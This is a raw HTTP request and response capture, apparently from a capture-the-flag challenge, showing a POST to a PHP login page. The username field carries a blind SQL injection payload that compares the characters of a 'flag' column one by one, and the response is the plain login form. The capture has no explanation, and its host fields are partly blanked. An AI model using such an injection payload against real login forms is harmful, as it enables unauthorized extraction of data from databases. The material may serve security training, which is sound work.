 POST /index.php?action=login HTTP/1.1
Host: 5:8300
Content-Length: 54
Cache-Control: max-age=0
Origin: http: :8300
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http:/ :8300/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: AJSTAT_ok_times=2; fa4c0_lastpos=index;
fa4c0_lastvisit=0%091515060440%09%2Findex.php; fa4c0_ol_offset=194;
fa4c0_ipstate=1515060440; PHPSESSID=rplp1m1js245uir9ff5acthko3
Connection: close
username=1'^(ascii(mid((flag)from(1)))>1)^'&password=1
HTTP/1.1 200 OK
Date: Fri, 04 May 2018 11:58:16 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form action="index.php?action=login" method="POST">
username: <input type="text" name="username"><br>
password: <input type="password" name="password"><br>
<input type="submit">
</form>
</body>
</html>